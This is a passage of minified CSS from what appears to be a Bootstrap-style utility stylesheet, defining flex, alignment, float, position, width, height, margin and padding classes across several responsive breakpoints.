auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1480px){.flex-wd-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-wd-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-wd-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-wd-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wd-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wd-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wd-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-wd-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-wd-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-wd-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-wd-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-wd-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-wd-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-wd-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-wd-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-wd-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-wd-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-wd-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-wd-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-wd-center{-ms-flex-align:center!important;align-items:center!important}.align-items-wd-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-wd-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-wd-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-wd-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-wd-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-wd-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-wd-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-wd-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-wd-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-wd-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-wd-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-wd-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-wd-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-wd-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media(min-width:1480px){.float-wd-left{float:left!important}.float-wd-right{float:right!important}.float-wd-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 12px 15px rgba(140,152,164,.1)!important}.shadow{box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125)!important}.shadow-lg{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.h-15{height:15%!important}.h-20{height:20%!important}.h-30{height:30%!important}.h-35{height:35%!important}.h-40{height:40%!important}.h-60{height:60%!important}.h-65{height:65%!important}.h-80{height:80%!important}.h-85{height:85%!important}.h-90{height:90%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:2rem!important}.mt-5,.my-5{margin-top:2rem!important}.mr-5,.mx-5{margin-right:2rem!important}.mb-5,.my-5{margin-bottom:2rem!important}.ml-5,.mx-5{margin-left:2rem!important}.m-1d{margin:.312rem!important}.mt-1d,.my-1d{margin-top:.312rem!important}.mr-1d,.mx-1d{margin-right:.312rem!important}.mb-1d,.my-1d{margin-bottom:.312rem!important}.ml-1d,.mx-1d{margin-left:.312rem!important}.m-2d{margin:.7rem!important}.mt-2d,.my-2d{margin-top:.7rem!important}.mr-2d,.mx-2d{margin-right:.7rem!important}.mb-2d,.my-2d{margin-bottom:.7rem!important}.ml-2d,.mx-2d{margin-left:.7rem!important}.m-3d{margin:1.3rem!important}.mt-3d,.my-3d{margin-top:1.3rem!important}.mr-3d,.mx-3d{margin-right:1.3rem!important}.mb-3d,.my-3d{margin-bottom:1.3rem!important}.ml-3d,.mx-3d{margin-left:1.3rem!important}.m-4d{margin:1.7rem!important}.mt-4d,.my-4d{margin-top:1.7rem!important}.mr-4d,.mx-4d{margin-right:1.7rem!important}.mb-4d,.my-4d{margin-bottom:1.7rem!important}.ml-4d,.mx-4d{margin-left:1.7rem!important}.m-5d{margin:2.3rem!important}.mt-5d,.my-5d{margin-top:2.3rem!important}.mr-5d,.mx-5d{margin-right:2.3rem!important}.mb-5d,.my-5d{margin-bottom:2.3rem!important}.ml-5d,.mx-5d{margin-left:2.3rem!important}.m-6{margin:2.5rem!important}.mt-6,.my-6{margin-top:2.5rem!important}.mr-6,.mx-6{margin-right:2.5rem!important}.mb-6,.my-6{margin-bottom:2.5rem!important}.ml-6,.mx-6{margin-left:2.5rem!important}.m-6d{margin:2.7rem!important}.mt-6d,.my-6d{margin-top:2.7rem!important}.mr-6d,.mx-6d{margin-right:2.7rem!important}.mb-6d,.my-6d{margin-bottom:2.7rem!important}.ml-6d,.mx-6d{margin-left:2.7rem!important}.m-7{margin:3rem!important}.mt-7,.my-7{margin-top:3rem!important}.mr-7,.mx-7{margin-right:3rem!important}.mb-7,.my-7{margin-bottom:3rem!important}.ml-7,.mx-7{margin-left:3rem!important}.m-7d{margin:3.2rem!important}.mt-7d,.my-7d{margin-top:3.2rem!important}.mr-7d,.mx-7d{margin-right:3.2rem!important}.mb-7d,.my-7d{margin-bottom:3.2rem!important}.ml-7d,.mx-7d{margin-left:3.2rem!important}.m-8{margin:3.5rem!important}.mt-8,.my-8{margin-top:3.5rem!important}.mr-8,.mx-8{margin-right:3.5rem!important}.mb-8,.my-8{margin-bottom:3.5rem!important}.ml-8,.mx-8{margin-left:3.5rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:4.5rem!important}.mt-10,.my-10{margin-top:4.5rem!important}.mr-10,.mx-10{margin-right:4.5rem!important}.mb-10,.my-10{margin-bottom:4.5rem!important}.ml-10,.mx-10{margin-left:4.5rem!important}.m-11{margin:5rem!important}.mt-11,.my-11{margin-top:5rem!important}.mr-11,.mx-11{margin-right:5rem!important}.mb-11,.my-11{margin-bottom:5rem!important}.ml-11,.mx-11{margin-left:5rem!important}.m-12{margin:5.5rem!important}.mt-12,.my-12{margin-top:5.5rem!important}.mr-12,.mx-12{margin-right:5.5rem!important}.mb-12,.my-12{margin-bottom:5.5rem!important}.ml-12,.mx-12{margin-left:5.5rem!important}.m-13{margin:6rem!important}.mt-13,.my-13{margin-top:6rem!important}.mr-13,.mx-13{margin-right:6rem!important}.mb-13,.my-13{margin-bottom:6rem!important}.ml-13,.mx-13{margin-left:6rem!important}.m-14{margin:6.5rem!important}.mt-14,.my-14{margin-top:6.5rem!important}.mr-14,.mx-14{margin-right:6.5rem!important}.mb-14,.my-14{margin-bottom:6.5rem!important}.ml-14,.mx-14{margin-left:6.5rem!important}.m-15{margin:7rem!important}.mt-15,.my-15{margin-top:7rem!important}.mr-15,.mx-15{margin-right:7rem!important}.mb-15,.my-15{margin-bottom:7rem!important}.ml-15,.mx-15{margin-left:7rem!important}.m-16{margin:7.5rem!important}.mt-16,.my-16{margin-top:7.5rem!important}.mr-16,.mx-16{margin-right:7.5rem!important}.mb-16,.my-16{margin-bottom:7.5rem!important}.ml-16,.mx-16{margin-left:7.5rem!important}.m-17{margin:8rem!important}.mt-17,.my-17{margin-top:8rem!important}.mr-17,.mx-17{margin-right:8rem!important}.mb-17,.my-17{margin-bottom:8rem!important}.ml-17,.mx-17{margin-left:8rem!important}.m-18{margin:8.5rem!important}.mt-18,.my-18{margin-top:8.5rem!important}.mr-18,.mx-18{margin-right:8.5rem!important}.mb-18,.my-18{margin-bottom:8.5rem!important}.ml-18,.mx-18{margin-left:8.5rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:2rem!important}.pt-5,.py-5{padding-top:2rem!important}.pr-5,.px-5{padding-right:2rem!important}.pb-5,.py-5{padding-bottom:2rem!important}.pl-5,.px-5{padding-left:2rem!important}.p-1d{padding:.312rem!important}.pt-1d,.py-1d{padding-top:.312rem!important}.pr-1d,.px-1d{padding-right:.312rem!important}.pb-1d,.py-1d{padding-bottom:.312rem!important}.pl-1d,.px-1d{padding-left:.312rem!important}.p-2d{padding:.7rem!important}.pt-2d,.py-2d{padding-top:.7rem!important}.pr-2d,.px-2d{padding-right:.7rem!important}.pb-2d,.py-2d{padding-bottom:.7rem!important}.pl-2d,.px-2d{padding-left:.7rem!important}.p-3d{padding:1.3rem!important}.pt-3d,.py-3d{padding-top:1.3rem!important}.pr-3d,.px-3d{padding-right:1.3rem!important}.pb-3d,.py-3d{padding-bottom:1.3rem!important}.pl-3d,.px-3d{padding-left:1.3rem!important}.p-4d{padding:1.7rem!important}.pt-4d,.py-4d{padding-top:1.7rem!important}.pr-4d,.px-4d{padding-right:1.7rem!important}.pb-4d,.py-4d{padding-bottom:1.7rem!important}.pl-4d,.px-4d{padding-left:1.7rem!important}.p-5d{padding:2.3rem!important}.pt-5d,.py-5d{padding-top:2.3rem!important}.pr-5d,.px-5d{padding-right:2.3rem!important}.pb-5d,.py-5d{padding-bottom:2.3rem!important}.pl-5d,.px-5d{padding-left:2.3rem!important}.p-6{padding:2.5rem!important}.pt-6,.py-6{padding-top:2.5rem!important}.pr-6,.px-6{padding-right:2.5rem!important}.pb-6,.py-6{padding-bottom:2.5rem!important}.pl-6,.px-6{padding-left:2.5rem!important}.p-6d{padding:2.7rem!important}.pt-6d,.py-6d{padding-top:2.7rem!important}.pr-6d,.px-6d{padding-right:2.7rem!important}.pb-6d,.py-6d{padding-bottom:2.7rem!important}.pl-6d,.px-6d{padding-left:2.7rem!important}.p-7{padding:3rem!important}.pt-7,.py-7{padding-top:3rem!important}.pr-7,.px-7{padding-right:3rem!important}.pb-7,.py-7{padding-bottom:3rem!important}.pl-7,.px-7{padding-left:3rem!important}.p-7d{padding:3.2rem!important}.pt-7d,.py-7d{padding-top:3.2rem!important}.pr-7d,.px-7d{padding-right:3.2rem!important}.pb-7d,.py-7d{padding-bottom:3.2rem!important}.pl-7d,.px-7d{padding-left:3.2rem!important}.p-8{padding:3.5rem!important}.pt-8,.py-8{padding-top:3.5rem!important}.pr-8,.px-8{padding-right:3.5rem!important}.pb-8,.py-8{padding-bottom:3.5rem!important}.pl-8,.px-8{padding-left:3.5rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:4.5rem!important}.pt-10,.py-10{padding-top:4.5rem!important}.pr-10,.px-10{padding-right:4.5rem!important}.pb-10,.py-10{padding-bottom:4.5rem!important}.pl-10,.px-10{padding-left:4.5rem!important}.p-11{padding:5rem!important}.pt-11,.py-11{padding-top:5rem!important}.pr-11,.px-11{padding-right:5rem!important}.pb-11,.py-11{padding-bottom:5rem!important}.pl-11,.px-11{padding-left:5rem!important}.p-12{padding:5.5rem!important}.pt-12,.py-12{padding-top:5.5rem!important}.pr-12,.px-12{padding-right:5.5rem!important}.pb-12,.py-12{padding-bottom:5.5rem!important}.pl-12,.px-12{padding-left:5.5rem!important}.p-13{padding:6rem!important}.pt-13,.py-13{padding-top:6rem!important}.pr-13,.px-13{padding-right:6rem!important}.pb-13,.py-13{padding-bottom:6rem!important}.pl-13,.px-13{padding-left:6rem!important}.p-14{padding:6.5rem!important}.pt-14,.py-14{padding-top:6.5rem!important}.pr-14,.px-14{padding-right:6.5rem!important}.pb-14,.py-14{padding-bottom:6.5rem!important}.pl-14,.px-14{padding-left:6.5rem!important}.p-15{padding:7rem!important}.pt-15,.py-15{padding-top:7rem!important}.pr-15,.px-15{padding-right:7rem!important}.pb-15,.py-15{padding-bottom:7rem!important}.pl-15,.px-15{padding-left:7rem!important}.p-16{padding:7.5rem!important}.pt-16,.py-16{padding-top:7.5rem!important}.pr-16,.px-16{padding-right:7.5rem!important}.pb-16,.py-16{padding-bottom:7.5rem!important}.pl-16,.px-16{padding-left:7.5rem!important}.p-17{padding:8rem!important}.pt-17,.py-17{padding-top:8rem!important}.pr-17,.px-17{padding-right:8rem!important}.pb-17,.py-17{padding-bottom:8rem!important}.pl-17,.px-17{padding-left:8rem!important}.p-18{padding:8.5rem!important}.pt-18,.py-18{padding-top:8.5rem!important}.pr-18,.px-18{padding-right:8.5rem!important}.pb-18,.py-18{padding-bottom:8.5rem!important}.pl-18,.px-18{padding-left:8.5rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-2rem!important}.mt-n5,.my